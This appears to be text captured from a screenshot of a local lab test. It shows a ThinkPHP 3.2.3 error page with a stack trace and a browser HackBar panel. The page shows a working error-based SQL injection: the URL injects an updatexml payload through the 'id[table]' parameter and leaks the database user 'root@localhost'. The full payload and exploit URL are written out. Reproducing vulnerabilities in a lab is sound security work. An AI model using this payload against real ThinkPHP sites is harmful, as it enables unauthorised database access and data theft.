 :(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT * FROM user where 1
and updatexml(1,concat(0x7e,user(),0x7e),1)-- LIMIT 1
错误位置
FILE: E:\phpstudy\WWW\web\3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 E:\phpstudy\WWW\web\3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 E:\phpstudy\WWW\web\3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 E:\phpstudy\WWW\web\3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM u...', false)
#3 E:\phpstudy\WWW\web\3.2.3\ThinkPHP\Library\Think\Model.class.php(759): Think\Db\Driver->select(Array)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackB
Load URL http://192.168.10.53/web/3.2.3/index.php?m=Home&c=Index&a=test&id[table]=user%20where%201%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--